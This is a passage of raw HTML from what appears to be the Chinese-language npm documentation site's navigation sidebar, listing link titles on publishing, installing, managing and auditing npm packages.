aria-controls=":RnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包和模块</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RnhmpjbH1:" aria-labelledby=":Rnhmpjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnhmpjb:--label :Rvnhmpjb:--trailing-visual " id=":Rvnhmpjb:" aria-expanded="false" aria-controls=":RvnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包和模块的介绍</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RvnhmpjbH1:" aria-labelledby=":Rvnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnhmpjb:--label  " id=":R3svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-the-public-npm-registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于公共 npm 注册表</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnhmpjb:--label  " id=":R5svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-packages-and-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于包和模块</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnhmpjb:--label  " id=":R7svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-scopes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于范围</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnhmpjb:--label  " id=":R9svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnhmpjb:--label  " id=":Rbsvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-private-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdsvnhmpjb:--label  " id=":Rdsvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/package-scope-access-level-and-visibility"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdsvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 包的范围、访问级别和可见性</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnhmpjb:--label :R1fnhmpjb:--trailing-visual " id=":R1fnhmpjb:" aria-expanded="false" aria-controls=":R1fnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">向注册表贡献包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnhmpjbH1:" aria-labelledby=":R1fnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnhmpjb:--label  " id=":R3tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-package-json-file"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建 package.json 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnhmpjb:--label  " id=":R5tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-node-js-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建 Node.js 模块</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnhmpjb:--label  " id=":R7tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-package-readme-files"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于包的 README 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnhmpjb:--label  " id=":R9tfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-unscoped-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布无范围的公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtfnhmpjb:--label  " id=":Rbtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-scoped-public-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布范围公共包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdtfnhmpjb:--label  " id=":Rdtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-private-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rftfnhmpjb:--label  " id=":Rftfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/package-name-guidelines"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rftfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包名指南</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhtfnhmpjb:--label  " id=":Rhtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/specifying-dependencies-and-devdependencies-in-a-package-json-file"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在 package.json 文件中指定 dependencies 和 devDependencies</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rjtfnhmpjb:--label  " id=":Rjtfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-semantic-versioning"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rjtfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于语义版本控制</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rltfnhmpjb:--label  " id=":Rltfnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-dist-tags-to-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rltfnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">给包添加 dist-tags</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnhmpjb:--label :R1vnhmpjb:--trailing-visual " id=":R1vnhmpjb:" aria-expanded="false" aria-controls=":R1vnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新和管理已发布的包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnhmpjbH1:" aria-labelledby=":R1vnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnhmpjb:--label  " id=":R3tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/changing-package-visibility"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更改包的可见性</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnhmpjb:--label  " id=":R5tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-collaborators-to-private-packages-owned-by-a-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将协作者添加到用户账户拥有的私有包中</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnhmpjb:--label  " id=":R7tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-your-published-package-version-number"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新已发布包的版本号</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnhmpjb:--label  " id=":R9tvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/deprecating-and-undeprecating-packages-or-package-versions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">弃用和取消弃用包或包版本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtvnhmpjb:--label  " id=":Rbtvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/transferring-a-package-from-a-user-account-to-another-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将包从用户账户转移到另一个用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdtvnhmpjb:--label  " id=":Rdtvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/unpublishing-packages-from-the-registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdtvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从注册表中取消发布包</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnhmpjb:--label :R2fnhmpjb:--trailing-visual " id=":R2fnhmpjb:" aria-expanded="false" aria-controls=":R2fnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从注册表中获取包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnhmpjbH1:" aria-labelledby=":R2fnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnhmpjb:--label  " id=":R3ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/searching-for-and-choosing-packages-to-download"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">搜索并选择要下载的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnhmpjb:--label  " id=":R5ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-packages-locally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">本地下载安装包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7ufnhmpjb:--label  " id=":R7ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-packages-globally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">全局下载和安装包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9ufnhmpjb:--label  " id=":R9ufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/resolving-eacces-permissions-errors-when-installing-packages-globally"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9ufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">解决全局安装包时的 EACCES 权限错误</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbufnhmpjb:--label  " id=":Rbufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-packages-downloaded-from-the-registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新从注册表下载的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdufnhmpjb:--label  " id=":Rdufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/using-npm-packages-in-your-projects"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在项目中使用 npm 包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfufnhmpjb:--label  " id=":Rfufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/using-deprecated-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用已弃用的包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhufnhmpjb:--label  " id=":Rhufnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/uninstalling-packages-and-dependencies"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhufnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">卸载包和依赖</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnhmpjb:--label :R2vnhmpjb:--trailing-visual " id=":R2vnhmpjb:" aria-expanded="false" aria-controls=":R2vnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">保护代码</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnhmpjbH1:" aria-labelledby=":R2vnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnhmpjb:--label  " id=":R3uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-audit-reports"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于审计报告</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnhmpjb:--label  " id=":R5uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/auditing-package-dependencies-for-security-vulnerabilities"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">审计包依赖是否存在安全漏洞</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnhmpjb:--label  " id=":R7uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/generating-provenance-statements"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">生成出处声明</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnhmpjb:--label  " id=":R9uvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/trusted-publishers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 OIDC 进行可信发布</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbuvnhmpjb:--label  " id=":Rbuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-registry-signatures"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 ECDSA 注册签名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rduvnhmpjb:--label  " 